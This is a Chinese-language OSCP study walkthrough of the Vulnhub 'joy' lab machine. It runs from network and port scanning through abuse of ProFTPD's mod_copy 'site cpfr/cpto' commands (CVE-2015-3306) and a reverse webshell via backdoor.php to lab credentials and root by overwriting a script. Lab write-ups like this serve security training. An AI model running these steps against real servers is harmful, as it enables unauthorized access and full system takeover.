

OSCP备考_0x17_Vulnhub靶机_joy

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | |



| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.184 |

arp-scan 192.168.233.1/24



nmap -p- 192.168.233.184



nmap -p21,22,25,80,110,139,143,445,465,587,993,995 -A -T4 192.168.233.184



http://192.168.233.184/ossec/



gobuster dir -u http://192.168.233.184/ossec -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html





上面说明了21端口可以使用Anonymous尝试看看能不能找到啥点





reminder打开没啥用,另外一个名称Patrick









我们可以看到一个版本号的文件,但是它存在于patrick路径中,我们是没有权限去获取的,所以尝试将其转移到/upload路径中



可以看下有没有啥漏洞

searchsploit ProFTPD ,36742

telnet和ftp命令的区别:

telnet连接后,用户主机实际成为远程TELNET服务器的一个虚拟终端(或称是哑终端),一切服务完全在远程服务器上执行,但用户决不能从远程服务器中下载或上传文件,或拷贝文件到用户主机中来。

ftp则不同,它是采用客户机/服务器模式,用户能够操作FTP服务器中的目录,上传或下载文件,但用户不能请求服务器执行某个文件。





复制version_control文件到/home/ftp/upload目录

site cpfr /home/patrick/version_control

site cpto /home/ftp/upload/version_control



https://github.com/t0kx/exploit-CVE-2015-3306/blob/master/exploit.py

有些时后kali内的挡案无法使用可以查看github上的

http://192.168.233.184/backdoor.php后门直接反弹WEBSHELL





找到root密码,但是无法直接切换



切换patrick,

credentials for JOY:

patrick:apollo098765

root:howtheheckdoiknowwhattherootpasswordis



遇到权限问题看怎样可以覆盖挡案

将刚刚生成的test上传到FTP在使用FTP去覆盖挡案

site cpfr /home/ftp/upload/test

site cpto /home/patrick/script/test



再次登入拿root权限

执行的时后最好到自己的home/patrick目录下使用